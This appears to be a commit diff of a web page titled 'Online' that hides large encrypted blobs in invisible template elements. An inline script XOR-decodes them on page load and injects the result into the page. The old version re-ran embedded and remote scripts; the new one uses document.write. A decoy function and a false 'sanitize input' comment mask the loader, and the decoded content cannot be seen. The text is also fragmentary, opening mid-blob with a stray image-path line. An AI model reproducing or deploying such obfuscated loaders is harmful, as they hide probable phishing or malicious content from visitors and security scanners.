DPttqro0osWQ5G1Svk2tH+XBaRt1w51oxSYQ3bxRFP6fNOw5+7ezApf2fZF/ziyd5cGuCDBFmi7Wp0EdqJFB/hh2KSq9dnMQhef902oGK1slV2rZNAGJP8IkVgy82Ebp3jfs+ewl98KTpq1WeQ+qm3ZXe9t1lxfukCfSGriXEXsLYfd+byXi0IL1LUVuT+waMdrji+SQjr0FNoaaqleUahw0baq74qJAUSQ8AThKbhuiQT2LYxoOvQU2hp27RcHqC/Zvq+81McDWIeoC/U0vXvUA+hg0Qk49FuUWTqkVEy1Md64qeX0xA9GlftNvi+xd4pIpjG4Qjr0FNoadu0XB6gzgaSp/dmLAUeV5lqrebpxlAzlYdZPbrFMjhh2pFMaqnDQs/T/2MYPSprxBOI+oWrbX/RgxQdop1yfVjrtGmnnQ8+4v/XbzkIGse1M9S6td5YP1GDeC3mtFLhDJqxEVKg+/ri08dbFBgvW/Ezuc7BslEGjZ8YWaqcO1RU3rkNO/nLJvrbyms0XR5i7SvV0rG6dAPBqnRJp+UeZSD+9QwChMYH4quzWxVwh1LUJtnv5PtlBpC+SXnihQI5VOO1US+lgzur7/9jbGwaW4Ue0e613jQ3hMpAhdaRN2ARc7RcHqDOd9/m8l4tCC9SpWuA8+WiQBPNN3Ron9gTaCnb8AQe5JZ/p5ezW3woLkvxF+nara5UEuS3XFH+6W55edO1TGqpejffvsoCeIRvUoAehY+0wzlmwL4dCK/oDzxpjpQYJvXKT4OyygJ5CG9SlGKZ76DDMCak+nFd7+gbPFGT4FxeoI436966ChVAegqIHozjpPtdQtzecUyvmGsgPeP8CCbom1eD3qdaFUB7apxy2a/kuyU+2Op9MKOFC1wt4+FYJvyaT4Oy8h4tSGsW7HLZrry/XVMU+nFUv9AXUDWPtBwe4IoT566mXmlRD2aIHoxroMM5UpD6cVS/0BNoKZ/0XFrw9j+KvsYCFV1HWqxW5K7hqkV+4f9MWcvRSk1Y64EVS5HaA9bzq0sUNT5C3CfJm+1PMQbUhhVdZ4RTUDW75FxKmJIXj+ayXnUwcwbUZ/mz3K7pQsSGAUyz0BNoLYO0ZELAnnebvvIaFVR6CogejGugwzlSkPpxVL/QE2gpn/AMJuiad5uj0mpxMHrWkB6Fu+S/XVrEvgkIq5QHaA3j/AlGlJJPio/GGhVUe2bsbozr3LMxPtjqSUjrkBNcUZPgZFb1livns/[base64]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</template><div id="NE97tP" style="display:none">temp</div>
+<script>function IgSftL(){var x=41;return x*2;}
+/* sanitize input */
 (function(){
-var qg1Gad=atob('zxWAWjGZLg5+UjiM4GT1vbrLIB6iVlvcfYs9OeUXn3Bpi2tsdtZLk0rKF9agXP6Jb1h+MfirhHPXY8me3nGDGg==');
-var P7MZy0=[];
-for(var kremdp=0;kremdp<11;kremdp++){
-  var _e=document.getElementById('_LVGBE3GHHH'+kremdp);P7MZy0.push(_e?_e.textContent:'');
+var wM6NLs=atob('K/SVKZZb2R75YYQPsmIa1DT6OlbNNyeIE73X2Zy3q2I=');
+var b5vctr=[];
+for(var qpKecx=0;qpKecx<5;qpKecx++){
+  var _e=document.getElementById('eOP2FY'+qpKecx);b5vctr.push(_e?_e.innerHTML:'');
 }
-var d3YOEK=P7MZy0.join('');
-var RvFD1P=atob(d3YOEK);
-var jMqN42=new Uint8Array(RvFD1P.length);
-for(kremdp=0;kremdp<RvFD1P.length;kremdp++){
-  jMqN42[kremdp]=RvFD1P.charCodeAt(kremdp)^qg1Gad.charCodeAt(kremdp%qg1Gad.length);
+var nejenP=b5vctr.join('');
+var jOvBTH=atob(nejenP);
+var jTuQa0=new Uint8Array(jOvBTH.length);
+for(qpKecx=0;qpKecx<jOvBTH.length;qpKecx++){
+  jTuQa0[qpKecx]=jOvBTH.charCodeAt(qpKecx)^wM6NLs.charCodeAt(qpKecx%wM6NLs.length);
 }
-var M5CRYx=new TextDecoder('utf-8').decode(jMqN42);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(M5CRYx);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var h5PBIn=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(M5CRYx);
-var dIWCSg=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(M5CRYx);
-var _h=h5PBIn?h5PBIn[1]:'';
-var _b=dIWCSg?dIWCSg[1]:M5CRYx;
-
-/* Copy allowed head elements */
-if(_h){
-  var cI2jTX=document.createElement('div');
-  cI2jTX.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(cI2jTX.firstChild){
-    var _n=cI2jTX.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      cI2jTX.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var HkBW63=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){HkBW63.push([1,_s[1]]);}
-  else if(_c.trim()){HkBW63.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(kremdp=0;kremdp<HkBW63.length;kremdp++){
-  eM1mDk=HkBW63[kremdp];
-  var umSXt9=document.createElement('script');
-  if(eM1mDk[0]){
-    umSXt9.src=eM1mDk[1];
-  }else{
-    umSXt9.textContent=eM1mDk[1];
-  }
-  document.body.appendChild(umSXt9);
-}
-})();</script><!-- end --></body></html>
+var rMEevU=new TextDecoder('utf-8').decode(jTuQa0);
+document.open();
+document.write(rMEevU);
+document.close();
+})();</script>
+</body>
+</html>

==== commit 14c7edc3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,30 +1,22 @@
-<!DOCTYPE html>
-<html>
-<head>
-<meta charset="UTF-8">
-<style>.udo1u2{display:none}.lDvgeq{display:none}</style>
-<title>Online</title>
-</head>
-<body>
-<template id="eOP2FY0">F9XRZtUPgE68Qex73w4k3giSTjuhF0vpfdrq+/nZiVwhyP1M9z/nFNlBuGLXFnv0V5JbJL5SU7UxyKO/sY+JXCHUtRX7Pq1/2Q/lYtdfOKJdn00mokVTqjPeuLfo0sUWFtbiQPIvsSOdBPJm0Qc3o12eTj7hF07mesm+uPCa2AFKmPAUp3nnFNlBuHvbFnaxCrFTOKoGHrgrhfiy9dnMUxLErQfxMq12jAOqZt1CN/R9lEkirFtLtDzJvq3w0pVoC9SpRf81sj6LBOgykAt5u1rYGj6/UkG1MdWjrezEkU0Ek/xd/i67MJ4I8GfHAHunR59OJeNUSOU827av9dTEDFjb80jgMrpxl0/3edVAOqBNil9r715K6XTY+Krq0IAaRpi3F5x7+SKKFf1j11wQ9BTaGmy/WEj8M8b307yXi0IL1PZG+jSrM4oC7GrfByD0UJtIPfY9B6gznff5sZrJBRHUthnyaugvzlqOL5JCOvQU1xc1rEVDpXHa7fm/hp1TScanEpx7+T7ZQaQinwB1plCfSGztFBS4IIvkvae9i0IL1LUJu3ate4EVqWLTC3TuFNlZb6kGQ7Eot/f5vJeLQgbZ4UzuL/RzjBXha4hCOexWww5vqAwtqDOd9/m8moYBRJDwBPQ84z7aUeA+g1Mt7z7aGnbtFwelPty0uvnZ309JmOBMrHv6K8EAsmnUWRD0FNoadu0aCu97kLCr+dLFWAvXpk/0YuwuwmukL5JCOvQZ110+4FBV7XbT+rv7jYsQTJb0AaJt9T7IV7QjklQt+BTKFGf4HhyCM533+byXhk9MnLhO5D68cNQD633WB2juFIhdNKwfE74/nebvrJuLVBzYtRm4b/Al80GkL5JCOvkZjVsko15J7z7Spbjy0M5YC9fxG69i6yzCa6QvkkI69BnXTDO/RE7nfZCnrO7HxwcR1LZL9WO6eJ9aji+SQjr0FNcXIKhFVOF80/q7+42LEEyW9AGnY+Ey2VCwP55CKOEB1hpm4wYOsxmd9/[base64]/k8qgTjYNdCT50W1hoeqFtR7WfUtLiwl+oQQpX5BbYouHCKTPdqwAt87z7aGnbtFwfqct68vu7Y3gxPzrVf9ynxM9QD4yaJaDr0FNoadq5YS+dhh/ev/cWDTwaA8FHidrR/[base64]/Aadu0XB6h+3K/0697PFkPOtRGja6lmwmukL5JCZ94+2hp27RlA4WfVorux1MoQT9TuI7Z7+T7ZQeZu0Ql9pluPVDL3F1HpYZX69P/W2QYGlvIArVH5PtlBpC/QDWiwUYgAdvxHX6hg0ruw+JfdA1ncuAT0NKt6nBOtNLhCOvQU2ho0okVD7WGQpbj43t4REdSkG+Yj4hTZQaQvkkJ4u0zXST6sU0j/KZ3n+a6H2xoLwKVZ7nureZsArD+eUjbkGMoUYuQMLagznff5vNjdB1mS+UbhYfl2kAXgatxZEPQU2horxz0HqDOd+av5x8RPQ5H0TfMp+WXzQaQvkkI6pFWeXj+jUB2oIYmnobyEmRJTz58Jtnv5PtkD633WB2j5VpVOIqJaHagiza/579jHC0/U40jkc/Qzmw72a9cQM+8+2hp27RcH6nLevL7u2N4MT861W/E5uDbIUqgvg1U29AbJFnb9GRShKLf3+byXi0JPneZZ+jqgJNkH6GrKWRD0FNoadu1WS+F00/[base64]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</template><template id="eOP2FY1">jnkBcgOY/sMLagznff5vNTEDkSGrwm1Pb94nwfiNLhCOvQU2ho0okVD7WGH9+jsz4sRRJj8TbZ463zMVr1uiWg69BTaR1zHFweoM5OkrfnHhgBKkPJMuDi0etkaji+SQjr0FJhbNaZQVedm07PjvJSbUhvEpRmtUfk+2UGkL9ENdrtGwBp1q1FB7nXb7NO8l4tCC9T3RuQ/vGzDQbV/ykJpu1iTXnbuBBS7II7k4paXi0ILiZ8jtnv5PtcI6nzGEG+3QJNVOOBDQvBnnazTvJeLQgvU80b4L/RtkBvhNZJTLqRMwTB27RcHqDPeuLXzxZFCXZXnAbt2rXuBFali0wt0/Q/wGnbtFweoftylvvXZhgBEgOFG+2H5L8sR/DS4Qjr0FNoaOqRZQqV72L6+9MORQhraoxKce/k+2RyOBZJCOvQak1QluUVS62fUuLexw84aX9T+S/J7ohTZQaQvkkJ4tVeRXSSiQknsPt64tfPFkUIIxqQboGm9JfNBpC+SQjq2W4heM78NB7ljxfeq89vCBguC9Fu+dvR8lhPgasBLId4U2hp27RdF52HZsquxxcoGQoHm